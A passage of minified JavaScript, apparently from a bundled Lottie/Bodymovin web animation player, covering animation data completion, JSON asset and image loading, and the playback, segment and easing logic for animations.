R,T=L.assets.length;for(R=0;R<T;R+=1)L.assets[R].layers&&w(L.assets[R].layers)}}}(),b=function(){var A=[4,1,9];function w(R){var T,F,O,D=R.length;for(T=0;T<D;T+=1)if(R[T].ty==="gr")w(R[T].it);else if(R[T].ty==="fl"||R[T].ty==="st")if(R[T].c.k&&R[T].c.k[0].i)for(O=R[T].c.k.length,F=0;F<O;F+=1)R[T].c.k[F].s&&(R[T].c.k[F].s[0]/=255,R[T].c.k[F].s[1]/=255,R[T].c.k[F].s[2]/=255,R[T].c.k[F].s[3]/=255),R[T].c.k[F].e&&(R[T].c.k[F].e[0]/=255,R[T].c.k[F].e[1]/=255,R[T].c.k[F].e[2]/=255,R[T].c.k[F].e[3]/=255);else R[T].c.k[0]/=255,R[T].c.k[1]/=255,R[T].c.k[2]/=255,R[T].c.k[3]/=255}function L(R){var T,F=R.length;for(T=0;T<F;T+=1)R[T].ty===4&&w(R[T].shapes)}return function(R){if(p(A,R.v)&&(L(R.layers),R.assets)){var T,F=R.assets.length;for(T=0;T<F;T+=1)R.assets[T].layers&&L(R.assets[T].layers)}}}(),x=function(){var A=[4,4,18];function w(R){var T,F,O;for(T=R.length-1;T>=0;T-=1)if(R[T].ty==="sh")if(R[T].ks.k.i)R[T].ks.k.c=R[T].closed;else for(O=R[T].ks.k.length,F=0;F<O;F+=1)R[T].ks.k[F].s&&(R[T].ks.k[F].s[0].c=R[T].closed),R[T].ks.k[F].e&&(R[T].ks.k[F].e[0].c=R[T].closed);else R[T].ty==="gr"&&w(R[T].it)}function L(R){var T,F,O,D,N,X,ee=R.length;for(F=0;F<ee;F+=1){if((T=R[F]).hasMask){var P=T.masksProperties;for(D=P.length,O=0;O<D;O+=1)if(P[O].pt.k.i)P[O].pt.k.c=P[O].cl;else for(X=P[O].pt.k.length,N=0;N<X;N+=1)P[O].pt.k[N].s&&(P[O].pt.k[N].s[0].c=P[O].cl),P[O].pt.k[N].e&&(P[O].pt.k[N].e[0].c=P[O].cl)}T.ty===4&&w(T.shapes)}}return function(R){if(p(A,R.v)&&(L(R.layers),R.assets)){var T,F=R.assets.length;for(T=0;T<F;T+=1)R.assets[T].layers&&L(R.assets[T].layers)}}}();function S(A){A.t.a.length===0&&A.t.p}var I={completeData:function(A){A.__complete||(b(A),c(A),g(A),y(A),x(A),u(A.layers,A.assets),function(w,L){if(w){var R=0,T=w.length;for(R=0;R<T;R+=1)w[R].t===1&&(w[R].data.layers=f(w[R].data.refId,L),u(w[R].data.layers,L))}}(A.chars,A.assets),A.__complete=!0)}};return I.checkColors=b,I.checkChars=g,I.checkPathProperties=y,I.checkShapes=x,I.completeLayers=u,I}()),a.assetLoader||(a.assetLoader=function(){function u(f){var v=f.getResponseHeader("content-type");return v&&f.responseType==="json"&&v.indexOf("json")!==-1||f.response&&_typeof$5(f.response)==="object"?f.response:f.response&&typeof f.response=="string"?JSON.parse(f.response):f.responseText?JSON.parse(f.responseText):null}return{load:function(f,v,d,p){var m,c=new XMLHttpRequest;try{c.responseType="json"}catch{}c.onreadystatechange=function(){if(c.readyState===4)if(c.status===200)m=u(c),d(m);else try{m=u(c),d(m)}catch(g){p&&p(g)}};try{c.open(["G","E","T"].join(""),f,!0)}catch{c.open(["G","E","T"].join(""),v+"/"+f,!0)}c.send()}}}()),l.data.type==="loadAnimation")a.assetLoader.load(l.data.path,l.data.fullPath,function(u){a.dataManager.completeData(u),a.postMessage({id:l.data.id,payload:u,status:"success"})},function(){a.postMessage({id:l.data.id,status:"error"})});else if(l.data.type==="complete"){var h=l.data.animation;a.dataManager.completeData(h),a.postMessage({id:l.data.id,payload:h,status:"success"})}else l.data.type==="loadData"&&a.assetLoader.load(l.data.path,l.data.fullPath,function(u){a.postMessage({id:l.data.id,payload:u,status:"success"})},function(){a.postMessage({id:l.data.id,status:"error"})})}),t.onmessage=function(l){var h=l.data,u=h.id,f=n[u];n[u]=null,h.status==="success"?f.onComplete(h.payload):f.onError&&f.onError()})}function s(l,h){var u="processId_"+(r+=1);return n[u]={onComplete:l,onError:h},u}return{loadAnimation:function(l,h,u){o();var f=s(h,u);t.postMessage({type:"loadAnimation",path:l,fullPath:window.location.origin+window.location.pathname,id:f})},loadData:function(l,h,u){o();var f=s(h,u);t.postMessage({type:"loadData",path:l,fullPath:window.location.origin+window.location.pathname,id:f})},completeAnimation:function(l,h,u){o();var f=s(h,u);t.postMessage({type:"complete",animation:l,id:f})}}}(),ImagePreloader=function(){var e=function(){var s=createTag("canvas");s.width=1,s.height=1;var l=s.getContext("2d");return l.fillStyle="rgba(0,0,0,0)",l.fillRect(0,0,1,1),s}();function t(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.loadedFootagesCount===this.totalFootages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function r(){this.loadedFootagesCount+=1,this.loadedAssets===this.totalImages&&this.loadedFootagesCount===this.totalFootages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function n(s,l,h){var u="";if(s.e)u=s.p;else if(l){var f=s.p;f.indexOf("images/")!==-1&&(f=f.split("/")[1]),u=l+f}else u=h,u+=s.u?s.u:"",u+=s.p;return u}function i(s){var l=0,h=setInterval(function(){(s.getBBox().width||l>500)&&(this._imageLoaded(),clearInterval(h)),l+=1}.bind(this),50)}function a(s){var l={assetData:s},h=n(s,this.assetsPath,this.path);return dataManager.loadData(h,function(u){l.img=u,this._footageLoaded()}.bind(this),function(){l.img={},this._footageLoaded()}.bind(this)),l}function o(){this._imageLoaded=t.bind(this),this._footageLoaded=r.bind(this),this.testImageLoaded=i.bind(this),this.createFootageData=a.bind(this),this.assetsPath="",this.path="",this.totalImages=0,this.totalFootages=0,this.loadedAssets=0,this.loadedFootagesCount=0,this.imagesLoadedCb=null,this.images=[]}return o.prototype={loadAssets:function(s,l){var h;this.imagesLoadedCb=l;var u=s.length;for(h=0;h<u;h+=1)s[h].layers||(s[h].t&&s[h].t!=="seq"?s[h].t===3&&(this.totalFootages+=1,this.images.push(this.createFootageData(s[h]))):(this.totalImages+=1,this.images.push(this._createImageData(s[h]))))},setAssetsPath:function(s){this.assetsPath=s||""},setPath:function(s){this.path=s||""},loadedImages:function(){return this.totalImages===this.loadedAssets},loadedFootages:function(){return this.totalFootages===this.loadedFootagesCount},destroy:function(){this.imagesLoadedCb=null,this.images.length=0},getAsset:function(s){for(var l=0,h=this.images.length;l<h;){if(this.images[l].assetData===s)return this.images[l].img;l+=1}return null},createImgData:function(s){var l=n(s,this.assetsPath,this.path),h=createTag("img");h.crossOrigin="anonymous",h.addEventListener("load",this._imageLoaded,!1),h.addEventListener("error",function(){u.img=e,this._imageLoaded()}.bind(this),!1),h.src=l;var u={img:h,assetData:s};return u},createImageData:function(s){var l=n(s,this.assetsPath,this.path),h=createNS("image");isSafari?this.testImageLoaded(h):h.addEventListener("load",this._imageLoaded,!1),h.addEventListener("error",function(){u.img=e,this._imageLoaded()}.bind(this),!1),h.setAttributeNS("http://www.w3.org/1999/xlink","href",l),this._elementHelper.append?this._elementHelper.append(h):this._elementHelper.appendChild(h);var u={img:h,assetData:s};return u},imageLoaded:t,footageLoaded:r,setCacheType:function(s,l){s==="svg"?(this._elementHelper=l,this._createImageData=this.createImageData.bind(this)):this._createImageData=this.createImgData.bind(this)}},o}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(e,t){if(this._cbs[e])for(var r=this._cbs[e],n=0;n<r.length;n+=1)r[n](t)},addEventListener:function(e,t){return this._cbs[e]||(this._cbs[e]=[]),this._cbs[e].push(t),function(){this.removeEventListener(e,t)}.bind(this)},removeEventListener:function(e,t){if(t){if(this._cbs[e]){for(var r=0,n=this._cbs[e].length;r<n;)this._cbs[e][r]===t&&(this._cbs[e].splice(r,1),r-=1,n-=1),r+=1;this._cbs[e].length||(this._cbs[e]=null)}}else this._cbs[e]=null}};var markerParser=function(){function e(t){for(var r,n=t.split(`\r
`),i={},a=0,o=0;o<n.length;o+=1)(r=n[o].split(":")).length===2&&(i[r[0]]=r[1].trim(),a+=1);if(a===0)throw new Error;return i}return function(t){for(var r=[],n=0;n<t.length;n+=1){var i=t[n],a={time:i.tm,duration:i.dr};try{a.payload=JSON.parse(t[n].cm)}catch{try{a.payload=e(t[n].cm)}catch{a.payload={name:t[n].cm}}}r.push(a)}return r}}(),ProjectInterface=function(){function e(t){this.compositions.push(t)}return function(){function t(r){for(var n=0,i=this.compositions.length;n<i;){if(this.compositions[n].data&&this.compositions[n].data.nm===r)return this.compositions[n].prepareFrame&&this.compositions[n].data.xt&&this.compositions[n].prepareFrame(this.currentFrame),this.compositions[n].compInterface;n+=1}return null}return t.compositions=[],t.currentFrame=0,t.registerComposition=e,t}}(),renderers={},registerRenderer=function(e,t){renderers[e]=t};function getRenderer(e){return renderers[e]}function getRegisteredRenderer(){if(renderers.canvas)return"canvas";for(var e in renderers)if(renderers[e])return e;return""}function _typeof$4(e){return _typeof$4=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof$4(e)}var AnimationItem=function(){this._cbs=[],this.name="",this.path="",this.isLoaded=!1,this.currentFrame=0,this.currentRawFrame=0,this.firstFrame=0,this.totalFrames=0,this.frameRate=0,this.frameMult=0,this.playSpeed=1,this.playDirection=1,this.playCount=0,this.animationData={},this.assets=[],this.isPaused=!0,this.autoplay=!1,this.loop=!0,this.renderer=null,this.animationID=createElementID(),this.assetsPath="",this.timeCompleted=0,this.segmentPos=0,this.isSubframeEnabled=getSubframeEnabled(),this.segments=[],this._idle=!0,this._completedLoop=!1,this.projectInterface=ProjectInterface(),this.imagePreloader=new ImagePreloader,this.audioController=audioControllerFactory(),this.markers=[],this.configAnimation=this.configAnimation.bind(this),this.onSetupError=this.onSetupError.bind(this),this.onSegmentComplete=this.onSegmentComplete.bind(this),this.drawnFrameEvent=new BMEnterFrameEvent("drawnFrame",0,0,0),this.expressionsPlugin=getExpressionsPlugin()};extendPrototype([BaseEvent],AnimationItem),AnimationItem.prototype.setParams=function(e){(e.wrapper||e.container)&&(this.wrapper=e.wrapper||e.container);var t="svg";e.animType?t=e.animType:e.renderer&&(t=e.renderer);var r=getRenderer(t);this.renderer=new r(this,e.rendererSettings),this.imagePreloader.setCacheType(t,this.renderer.globalData.defs),this.renderer.setProjectInterface(this.projectInterface),this.animType=t,e.loop===""||e.loop===null||e.loop===void 0||e.loop===!0?this.loop=!0:e.loop===!1?this.loop=!1:this.loop=parseInt(e.loop,10),this.autoplay=!("autoplay"in e)||e.autoplay,this.name=e.name?e.name:"",this.autoloadSegments=!Object.prototype.hasOwnProperty.call(e,"autoloadSegments")||e.autoloadSegments,this.assetsPath=e.assetsPath,this.initialSegment=e.initialSegment,e.audioFactory&&this.audioController.setAudioFactory(e.audioFactory),e.animationData?this.setupAnimation(e.animationData):e.path&&(e.path.lastIndexOf("\\")!==-1?this.path=e.path.substr(0,e.path.lastIndexOf("\\")+1):this.path=e.path.substr(0,e.path.lastIndexOf("/")+1),this.fileName=e.path.substr(e.path.lastIndexOf("/")+1),this.fileName=this.fileName.substr(0,this.fileName.lastIndexOf(".json")),dataManager.loadAnimation(e.path,this.configAnimation,this.onSetupError))},AnimationItem.prototype.onSetupError=function(){this.trigger("data_failed")},AnimationItem.prototype.setupAnimation=function(e){dataManager.completeAnimation(e,this.configAnimation)},AnimationItem.prototype.setData=function(e,t){t&&_typeof$4(t)!=="object"&&(t=JSON.parse(t));var r={wrapper:e,animationData:t},n=e.attributes;r.path=n.getNamedItem("data-animation-path")?n.getNamedItem("data-animation-path").value:n.getNamedItem("data-bm-path")?n.getNamedItem("data-bm-path").value:n.getNamedItem("bm-path")?n.getNamedItem("bm-path").value:"",r.animType=n.getNamedItem("data-anim-type")?n.getNamedItem("data-anim-type").value:n.getNamedItem("data-bm-type")?n.getNamedItem("data-bm-type").value:n.getNamedItem("bm-type")?n.getNamedItem("bm-type").value:n.getNamedItem("data-bm-renderer")?n.getNamedItem("data-bm-renderer").value:n.getNamedItem("bm-renderer")?n.getNamedItem("bm-renderer").value:getRegisteredRenderer()||"canvas";var i=n.getNamedItem("data-anim-loop")?n.getNamedItem("data-anim-loop").value:n.getNamedItem("data-bm-loop")?n.getNamedItem("data-bm-loop").value:n.getNamedItem("bm-loop")?n.getNamedItem("bm-loop").value:"";i==="false"?r.loop=!1:i==="true"?r.loop=!0:i!==""&&(r.loop=parseInt(i,10));var a=n.getNamedItem("data-anim-autoplay")?n.getNamedItem("data-anim-autoplay").value:n.getNamedItem("data-bm-autoplay")?n.getNamedItem("data-bm-autoplay").value:!n.getNamedItem("bm-autoplay")||n.getNamedItem("bm-autoplay").value;r.autoplay=a!=="false",r.name=n.getNamedItem("data-name")?n.getNamedItem("data-name").value:n.getNamedItem("data-bm-name")?n.getNamedItem("data-bm-name").value:n.getNamedItem("bm-name")?n.getNamedItem("bm-name").value:"",(n.getNamedItem("data-anim-prerender")?n.getNamedItem("data-anim-prerender").value:n.getNamedItem("data-bm-prerender")?n.getNamedItem("data-bm-prerender").value:n.getNamedItem("bm-prerender")?n.getNamedItem("bm-prerender").value:"")==="false"&&(r.prerender=!1),r.path?this.setParams(r):this.trigger("destroy")},AnimationItem.prototype.includeLayers=function(e){e.op>this.animationData.op&&(this.animationData.op=e.op,this.totalFrames=Math.floor(e.op-this.animationData.ip));var t,r,n=this.animationData.layers,i=n.length,a=e.layers,o=a.length;for(r=0;r<o;r+=1)for(t=0;t<i;){if(n[t].id===a[r].id){n[t]=a[r];break}t+=1}if((e.chars||e.fonts)&&(this.renderer.globalData.fontManager.addChars(e.chars),this.renderer.globalData.fontManager.addFonts(e.fonts,this.renderer.globalData.defs)),e.assets)for(i=e.assets.length,t=0;t<i;t+=1)this.animationData.assets.push(e.assets[t]);this.animationData.__complete=!1,dataManager.completeAnimation(this.animationData,this.onSegmentComplete)},AnimationItem.prototype.onSegmentComplete=function(e){this.animationData=e;var t=getExpressionsPlugin();t&&t.initExpressions(this),this.loadNextSegment()},AnimationItem.prototype.loadNextSegment=function(){var e=this.animationData.segments;if(!e||e.length===0||!this.autoloadSegments)return this.trigger("data_ready"),void(this.timeCompleted=this.totalFrames);var t=e.shift();this.timeCompleted=t.time*this.frameRate;var r=this.path+this.fileName+"_"+this.segmentPos+".json";this.segmentPos+=1,dataManager.loadData(r,this.includeLayers.bind(this),function(){this.trigger("data_failed")}.bind(this))},AnimationItem.prototype.loadSegments=function(){this.animationData.segments||(this.timeCompleted=this.totalFrames),this.loadNextSegment()},AnimationItem.prototype.imagesLoaded=function(){this.trigger("loaded_images"),this.checkLoaded()},AnimationItem.prototype.preloadImages=function(){this.imagePreloader.setAssetsPath(this.assetsPath),this.imagePreloader.setPath(this.path),this.imagePreloader.loadAssets(this.animationData.assets,this.imagesLoaded.bind(this))},AnimationItem.prototype.configAnimation=function(e){if(this.renderer)try{this.animationData=e,this.initialSegment?(this.totalFrames=Math.floor(this.initialSegment[1]-this.initialSegment[0]),this.firstFrame=Math.round(this.initialSegment[0])):(this.totalFrames=Math.floor(this.animationData.op-this.animationData.ip),this.firstFrame=Math.round(this.animationData.ip)),this.renderer.configAnimation(e),e.assets||(e.assets=[]),this.assets=this.animationData.assets,this.frameRate=this.animationData.fr,this.frameMult=this.animationData.fr/1e3,this.renderer.searchExtraCompositions(e.assets),this.markers=markerParser(e.markers||[]),this.trigger("config_ready"),this.preloadImages(),this.loadSegments(),this.updaFrameModifier(),this.waitForFontsLoaded(),this.isPaused&&this.audioController.pause()}catch(t){this.triggerConfigError(t)}},AnimationItem.prototype.waitForFontsLoaded=function(){this.renderer&&(this.renderer.globalData.fontManager.isLoaded?this.checkLoaded():setTimeout(this.waitForFontsLoaded.bind(this),20))},AnimationItem.prototype.checkLoaded=function(){if(!this.isLoaded&&this.renderer.globalData.fontManager.isLoaded&&(this.imagePreloader.loadedImages()||this.renderer.rendererType!=="canvas")&&this.imagePreloader.loadedFootages()){this.isLoaded=!0;var e=getExpressionsPlugin();e&&e.initExpressions(this),this.renderer.initItems(),setTimeout(function(){this.trigger("DOMLoaded")}.bind(this),0),this.gotoFrame(),this.autoplay&&this.play()}},AnimationItem.prototype.resize=function(e,t){var r=typeof e=="number"?e:void 0,n=typeof t=="number"?t:void 0;this.renderer.updateContainerSize(r,n)},AnimationItem.prototype.setSubframe=function(e){this.isSubframeEnabled=!!e},AnimationItem.prototype.gotoFrame=function(){this.currentFrame=this.isSubframeEnabled?this.currentRawFrame:~~this.currentRawFrame,this.timeCompleted!==this.totalFrames&&this.currentFrame>this.timeCompleted&&(this.currentFrame=this.timeCompleted),this.trigger("enterFrame"),this.renderFrame(),this.trigger("drawnFrame")},AnimationItem.prototype.renderFrame=function(){if(this.isLoaded!==!1&&this.renderer)try{this.expressionsPlugin&&this.expressionsPlugin.resetFrame(),this.renderer.renderFrame(this.currentFrame+this.firstFrame)}catch(e){this.triggerRenderFrameError(e)}},AnimationItem.prototype.play=function(e){e&&this.name!==e||this.isPaused===!0&&(this.isPaused=!1,this.trigger("_play"),this.audioController.resume(),this._idle&&(this._idle=!1,this.trigger("_active")))},AnimationItem.prototype.pause=function(e){e&&this.name!==e||this.isPaused===!1&&(this.isPaused=!0,this.trigger("_pause"),this._idle=!0,this.trigger("_idle"),this.audioController.pause())},AnimationItem.prototype.togglePause=function(e){e&&this.name!==e||(this.isPaused===!0?this.play():this.pause())},AnimationItem.prototype.stop=function(e){e&&this.name!==e||(this.pause(),this.playCount=0,this._completedLoop=!1,this.setCurrentRawFrameValue(0))},AnimationItem.prototype.getMarkerData=function(e){for(var t,r=0;r<this.markers.length;r+=1)if((t=this.markers[r]).payload&&t.payload.name===e)return t;return null},AnimationItem.prototype.goToAndStop=function(e,t,r){if(!r||this.name===r){var n=Number(e);if(isNaN(n)){var i=this.getMarkerData(e);i&&this.goToAndStop(i.time,!0)}else t?this.setCurrentRawFrameValue(e):this.setCurrentRawFrameValue(e*this.frameModifier);this.pause()}},AnimationItem.prototype.goToAndPlay=function(e,t,r){if(!r||this.name===r){var n=Number(e);if(isNaN(n)){var i=this.getMarkerData(e);i&&(i.duration?this.playSegments([i.time,i.time+i.duration],!0):this.goToAndStop(i.time,!0))}else this.goToAndStop(n,t,r);this.play()}},AnimationItem.prototype.advanceTime=function(e){if(this.isPaused!==!0&&this.isLoaded!==!1){var t=this.currentRawFrame+e*this.frameModifier,r=!1;t>=this.totalFrames-1&&this.frameModifier>0?this.loop&&this.playCount!==this.loop?t>=this.totalFrames?(this.playCount+=1,this.checkSegments(t%this.totalFrames)||(this.setCurrentRawFrameValue(t%this.totalFrames),this._completedLoop=!0,this.trigger("loopComplete"))):this.setCurrentRawFrameValue(t):this.checkSegments(t>this.totalFrames?t%this.totalFrames:0)||(r=!0,t=this.totalFrames-1):t<0?this.checkSegments(t%this.totalFrames)||(!this.loop||this.playCount--<=0&&this.loop!==!0?(r=!0,t=0):(this.setCurrentRawFrameValue(this.totalFrames+t%this.totalFrames),this._completedLoop?this.trigger("loopComplete"):this._completedLoop=!0)):this.setCurrentRawFrameValue(t),r&&(this.setCurrentRawFrameValue(t),this.pause(),this.trigger("complete"))}},AnimationItem.prototype.adjustSegment=function(e,t){this.playCount=0,e[1]<e[0]?(this.frameModifier>0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(-1)),this.totalFrames=e[0]-e[1],this.timeCompleted=this.totalFrames,this.firstFrame=e[1],this.setCurrentRawFrameValue(this.totalFrames-.001-t)):e[1]>e[0]&&(this.frameModifier<0&&(this.playSpeed<0?this.setSpeed(-this.playSpeed):this.setDirection(1)),this.totalFrames=e[1]-e[0],this.timeCompleted=this.totalFrames,this.firstFrame=e[0],this.setCurrentRawFrameValue(.001+t)),this.trigger("segmentStart")},AnimationItem.prototype.setSegment=function(e,t){var r=-1;this.isPaused&&(this.currentRawFrame+this.firstFrame<e?r=e:this.currentRawFrame+this.firstFrame>t&&(r=t-e)),this.firstFrame=e,this.totalFrames=t-e,this.timeCompleted=this.totalFrames,r!==-1&&this.goToAndStop(r,!0)},AnimationItem.prototype.playSegments=function(e,t){if(t&&(this.segments.length=0),_typeof$4(e[0])==="object"){var r,n=e.length;for(r=0;r<n;r+=1)this.segments.push(e[r])}else this.segments.push(e);this.segments.length&&t&&this.adjustSegment(this.segments.shift(),0),this.isPaused&&this.play()},AnimationItem.prototype.resetSegments=function(e){this.segments.length=0,this.segments.push([this.animationData.ip,this.animationData.op]),e&&this.checkSegments(0)},AnimationItem.prototype.checkSegments=function(e){return!!this.segments.length&&(this.adjustSegment(this.segments.shift(),e),!0)},AnimationItem.prototype.destroy=function(e){e&&this.name!==e||!this.renderer||(this.renderer.destroy(),this.imagePreloader.destroy(),this.trigger("destroy"),this._cbs=null,this.onEnterFrame=null,this.onLoopComplete=null,this.onComplete=null,this.onSegmentStart=null,this.onDestroy=null,this.renderer=null,this.expressionsPlugin=null,this.imagePreloader=null,this.projectInterface=null)},AnimationItem.prototype.setCurrentRawFrameValue=function(e){this.currentRawFrame=e,this.gotoFrame()},AnimationItem.prototype.setSpeed=function(e){this.playSpeed=e,this.updaFrameModifier()},AnimationItem.prototype.setDirection=function(e){this.playDirection=e<0?-1:1,this.updaFrameModifier()},AnimationItem.prototype.setLoop=function(e){this.loop=e},AnimationItem.prototype.setVolume=function(e,t){t&&this.name!==t||this.audioController.setVolume(e)},AnimationItem.prototype.getVolume=function(){return this.audioController.getVolume()},AnimationItem.prototype.mute=function(e){e&&this.name!==e||this.audioController.mute()},AnimationItem.prototype.unmute=function(e){e&&this.name!==e||this.audioController.unmute()},AnimationItem.prototype.updaFrameModifier=function(){this.frameModifier=this.frameMult*this.playSpeed*this.playDirection,this.audioController.setRate(this.playSpeed*this.playDirection)},AnimationItem.prototype.getPath=function(){return this.path},AnimationItem.prototype.getAssetsPath=function(e){var t="";if(e.e)t=e.p;else if(this.assetsPath){var r=e.p;r.indexOf("images/")!==-1&&(r=r.split("/")[1]),t=this.assetsPath+r}else t=this.path,t+=e.u?e.u:"",t+=e.p;return t},AnimationItem.prototype.getAssetData=function(e){for(var t=0,r=this.assets.length;t<r;){if(e===this.assets[t].id)return this.assets[t];t+=1}return null},AnimationItem.prototype.hide=function(){this.renderer.hide()},AnimationItem.prototype.show=function(){this.renderer.show()},AnimationItem.prototype.getDuration=function(e){return e?this.totalFrames:this.totalFrames/this.frameRate},AnimationItem.prototype.updateDocumentData=function(e,t,r){try{this.renderer.getElementByPath(e).updateDocumentData(t,r)}catch{}},AnimationItem.prototype.trigger=function(e){if(this._cbs&&this._cbs[e])switch(e){case"enterFrame":this.triggerEvent(e,new BMEnterFrameEvent(e,this.currentFrame,this.totalFrames,this.frameModifier));break;case"drawnFrame":this.drawnFrameEvent.currentTime=this.currentFrame,this.drawnFrameEvent.totalTime=this.totalFrames,this.drawnFrameEvent.direction=this.frameModifier,this.triggerEvent(e,this.drawnFrameEvent);break;case"loopComplete":this.triggerEvent(e,new BMCompleteLoopEvent(e,this.loop,this.playCount,this.frameMult));break;case"complete":this.triggerEvent(e,new BMCompleteEvent(e,this.frameMult));break;case"segmentStart":this.triggerEvent(e,new BMSegmentStartEvent(e,this.firstFrame,this.totalFrames));break;case"destroy":this.triggerEvent(e,new BMDestroyEvent(e,this));break;default:this.triggerEvent(e)}e==="enterFrame"&&this.onEnterFrame&&this.onEnterFrame.call(this,new BMEnterFrameEvent(e,this.currentFrame,this.totalFrames,this.frameMult)),e==="loopComplete"&&this.onLoopComplete&&this.onLoopComplete.call(this,new BMCompleteLoopEvent(e,this.loop,this.playCount,this.frameMult)),e==="complete"&&this.onComplete&&this.onComplete.call(this,new BMCompleteEvent(e,this.frameMult)),e==="segmentStart"&&this.onSegmentStart&&this.onSegmentStart.call(this,new BMSegmentStartEvent(e,this.firstFrame,this.totalFrames)),e==="destroy"&&this.onDestroy&&this.onDestroy.call(this,new BMDestroyEvent(e,this))},AnimationItem.prototype.triggerRenderFrameError=function(e){var t=new BMRenderFrameErrorEvent(e,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)},AnimationItem.prototype.triggerConfigError=function(e){var t=new BMConfigErrorEvent(e,this.currentFrame);this.triggerEvent("error",t),this.onError&&this.onError.call(this,t)};var animationManager=function(){var e={},t=[],r=0,n=0,i=0,a=!0,o=!1;function s(m){for(var c=0,g=m.target;c<n;)t[c].animation===g&&(t.splice(c,1),c-=1,n-=1,g.isPaused||u()),c+=1}function l(m,c){if(!m)return null;for(var g=0;g<n;){if(t[g].elem===m&&t[g].elem!==null)return t[g].animation;g+=1}var y=new AnimationItem;return f(y,m),y.setData(m,c),y}function h(){i+=1,p()}function u(){i-=1}function f(m,c){m.addEventListener("destroy",s),m.addEventListener("_active",h),m.addEventListener("_idle",u),t.push({elem:c,animation:m}),n+=1}function v(m){var c,g=m-r;for(c=0;c<n;c+=1)t[c].animation.advanceTime(g);r=m,i&&!o?window.requestAnimationFrame(v):a=!0}function d(m){r=m,window.requestAnimationFrame(v)}function p(){!o&&i&&a&&(window.requestAnimationFrame(d),a=!1)}return e.registerAnimation=l,e.loadAnimation=function(m){var c=new AnimationItem;return f(c,null),c.setParams(m),c},e.setSpeed=function(m,c){var g;for(g=0;g<n;g+=1)t[g].animation.setSpeed(m,c)},e.setDirection=function(m,c){var g;for(g=0;g<n;g+=1)t[g].animation.setDirection(m,c)},e.play=function(m){var c;for(c=0;c<n;c+=1)t[c].animation.play(m)},e.pause=function(m){var c;for(c=0;c<n;c+=1)t[c].animation.pause(m)},e.stop=function(m){var c;for(c=0;c<n;c+=1)t[c].animation.stop(m)},e.togglePause=function(m){var c;for(c=0;c<n;c+=1)t[c].animation.togglePause(m)},e.searchAnimations=function(m,c,g){var y,b=[].concat([].slice.call(document.getElementsByClassName("lottie")),[].slice.call(document.getElementsByClassName("bodymovin"))),x=b.length;for(y=0;y<x;y+=1)g&&b[y].setAttribute("data-bm-type",g),l(b[y],m);if(c&&x===0){g||(g="svg");var S=document.getElementsByTagName("body")[0];S.innerText="";var I=createTag("div");I.style.width="100%",I.style.height="100%",I.setAttribute("data-bm-type",g),S.appendChild(I),l(I,m)}},e.resize=function(){var m;for(m=0;m<n;m+=1)t[m].animation.resize()},e.goToAndStop=function(m,c,g){var y;for(y=0;y<n;y+=1)t[y].animation.goToAndStop(m,c,g)},e.destroy=function(m){var c;for(c=n-1;c>=0;c-=1)t[c].animation.destroy(m)},e.freeze=function(){o=!0},e.unfreeze=function(){o=!1,p()},e.setVolume=function(m,c){var g;for(g=0;g<n;g+=1)t[g].animation.setVolume(m,c)},e.mute=function(m){var c;for(c=0;c<n;c+=1)t[c].animation.mute(m)},e.unmute=function(m){var c;for(c=0;c<n;c+=1)t[c].animation.unmute(m)},e.getRegisteredAnimations=function(){var m,c=t.length,g=[];for(m=0;m<c;m+=1)g.push(t[m].animation);return g},e}(),BezierFactory=function(){var e={getBezierEasing:function(u,f,v,d,p){var m=p||("bez_"+u+"_"+f+"_"+v+"_"+d).replace(/\./g,"p");if(t[m])return t[m];var c=new h([u,f,v,d]);return t[m]=c,c}},t={},r=.1,n=typeof Float32Array=="function";function i(u,f){return 1-3*f+3*u}function a(u,f){return 3*f-6*u}function o(u){return 3*u}function s(u,f,v){return((i(f,v)*u+a(f,v))*u+o(f))*u}function l(u,f,v){return 3*i(f,v)*u*u+2*a(f,v)*u+o(f)}function h(u){this._p=u,this._mSampleValues=n?new Float32Array(11):new Array(11),this._precomputed=!1,this.get=this.get.bind(this)}return h.prototype={get:function(u){var f=this._p[0],v=this._p[1],d=this._p[2],p=this._p[3];return this._precomputed||this._precompute(),f===v&&d===p?u:u===0?0:u===1?1:s(this._getTForX(u),v,p)},_precompute:function(){var u=this._p[0],f=this._p[1],v=this._p[2],d=this._p[3];this._precomputed=!0,u===f&&v===d||this._calcSampleValues()},_calcSampleValues:function(){for(var u=this._p[0],f=this._p[2],v=0;v<11;++v)this._mSampleValues[v]=s(v*r,u,f)},_getTForX:function(u){for(var f=this._p[0],v=this._p[2],d=this._mSampleValues,p=0,m=1;m!==10&&d[m]<=u;++m)p+=r;var c=p+(u-d[--m])/(d[m+1]-d[m])*r,g=l(c,f,v);return g>=.001?function(y,b,x,S){for(var I=0;I<4;++I){var A=l(b,x,S);if(A===0)return b;b-=(s(b,x,S)-y)/A}return b}(u,c,f,v):g===0?c:function(y,b,x,S,I){var A,w,L=0;do(A=s(w=b+(x-b)/2,S,I)-y)>0?x=w:b=w;while(Math.abs(A)>1e-7&&++L<10);return w}(u,p,p+r,f,v)}},e}(),pooling={double:function(e){return e.concat(createSizedArray(e.length))}},poolFactory=function(e,t,r){var n=0,i=e,a=createSizedArray(i);return{newElement:function(){return n?a[n-=1]:t()},release:function(o){n===i&&(a=pooling.double(a),i*=2),r&&r(o),a[n]=o,n+=1}}},bezierLengthPool=poolFactory(8,function(){return{addedLength:0,percents:createTypedArray("float32",getDefaultCurveSegments()),lengths:createTypedArray("float32",getDefaultCurveSegments())}}),segmentsLengthPool=poolFactory(8,function(){return{lengths:[],totalLength:0}},function(e){var t,r=e.lengths.length;for(t=0;t<r;t+=1)bezierLengthPool.release(e.lengths[t]);e.lengths.length=0});function bezFunction(){var e=Math;function t(h,u,f,v,d,p){var m=h*v+u*d+f*p-d*v-p*h-f*u;return m>-.001&&m<.001}var r=function(h,u,f,v){var 